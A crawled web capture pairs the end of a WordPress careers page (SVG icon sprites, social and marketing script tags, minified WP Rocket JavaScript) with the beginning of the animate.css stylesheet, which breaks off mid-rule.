aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949v0z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177v0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152v0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633v0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303v0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v0z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-play3" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> <script defer id="leadin-script-loader-js-js-extra" src="[data-uri]"></script> <script defer src="https://js.hs-scripts.com/23399595.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script defer id="rocket-preload-links-js-extra" src="[data-uri]"></script> <script defer id="rocket-preload-links-js-after" src="[data-uri]"></script> <script defer id="child-js-js-extra" src="[data-uri]"></script> <script defer src="https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_e294de7f36d3de73967f534e577b57b8.php" id="child-js-js"></script> <script defer src="https://js.hsforms.net/forms/embed/v2.js?ver=11.3.37" id="leadin-forms-v2-js"></script> <script defer src="https://static.srcspot.com/libs/heddi.js" type="application/javascript"></script> <script defer src="[data-uri]"></script><script defer data-name="wpr-wpr-beacon" src='https://www.smart-union.org/smartcareers/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js'></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768781302 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_6763cfc27fb8834a0de975a032b3db25.php
body_size: 15842
content:
/*!
 * animate.css - https://animate.style/
 * Version - 4.1.1
 * Licensed under the Hippocratic License 2.1 - http://firstdonoharm.dev
 *
 * Copyright (c) 2022 Animate.css
 */
:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}.animate__animated{-webkit-animation-duration:1s;-webkit-animation-duration:var(--animate-duration);animation-duration:1s;animation-duration:var(--animate-duration);-webkit-animation-fill-mode:both;animation-fill-mode:both}.animate__animated.animate__infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animate__animated.animate__repeat-1{-webkit-animation-iteration-count:1;-webkit-animation-iteration-count:var(--animate-repeat);animation-iteration-count:1;animation-iteration-count:var(--animate-repeat)}.animate__animated.animate__repeat-2{-webkit-animation-iteration-count:2;-webkit-animation-iteration-count:calc(var(--animate-repeat)*2);animation-iteration-count:2;animation-iteration-count:calc(var(--animate-repeat)*2)}.animate__animated.animate__repeat-3{-webkit-animation-iteration-count:3;-webkit-animation-iteration-count:calc(var(--animate-repeat)*3);animation-iteration-count:3;animation-iteration-count:calc(var(--animate-repeat)*3)}.animate__animated.animate__delay-1s{-webkit-animation-delay:1s;-webkit-animation-delay:var(--animate-delay);animation-delay:1s;animation-delay:var(--animate-delay)}.animate__animated.animate__delay-2s{-webkit-animation-delay:2s;-webkit-animation-delay:calc(var(--animate-delay)*2);animation-delay:2s;animation-delay:calc(var(--animate-delay)*2)}.animate__animated.animate__delay-3s{-webkit-animation-delay:3s;-webkit-animation-delay:calc(var(--animate-delay)*3);animation-delay:3s;animation-delay:calc(var(--animate-delay)*3)}.animate__animated.animate__delay-4s{-webkit-animation-delay:4s;-webkit-animation-delay:calc(var(--animate-delay)*4);animation-delay:4s;animation-delay:calc(var(--animate-delay)*4)}.animate__animated.animate__delay-5s{-webkit-animation-delay:5s;-webkit-animation-delay:calc(var(--animate-delay)*5);animation-delay:5s;animation-delay:calc(var(--animate-delay)*5)}.animate__animated.animate__faster{-webkit-animation-duration:.5s;-webkit-animation-duration:calc(var(--animate-duration)/2);animation-duration:.5s;animation-duration:calc(var(--animate-duration)/2)}.animate__animated.animate__fast{-webkit-animation-duration:.8s;-webkit-animation-duration:calc(var(--animate-duration)*0.8);animation-duration:.8s;animation-duration:calc(var(--animate-duration)*0.8)}.animate__animated.animate__slow{-webkit-animation-duration:2s;-webkit-animation-duration:calc(var(--animate-duration)*2);animation-duration:2s;animation-duration:calc(var(--animate-duration)*2)}.animate__animated.animate__slower{-webkit-animation-duration:3s;-webkit-animation-duration:calc(var(--animate-duration)*3);animation-duration:3s;animation-duration:calc(var(--animate-duration)*3)}@media (prefers-reduced-motion:reduce),print{.animate__animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}.animate__animated[class*=Out]{opacity:0}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.animate__fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeInTopLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInTopLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInTopLeft{-webkit-animation-name:fadeInTopLeft;animation-name:fadeInTopLeft}@-webkit-keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInTopRight{-webkit-animation-name:fadeInTopRight;animation-name:fadeInTopRight}@-webkit-keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInBottomLeft{-webkit-animation-name:fadeInBottomLeft;animation-name:fadeInBottomLeft}@-webkit-keyframes fadeInBottomRight{0%{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInBottomRight{0%{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInBottomRight{-webkit-animation-name:fadeInBottomRight;animation-name:fadeInBottomRight}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.animate__fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.animate__fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.animate__fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.animate__fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes 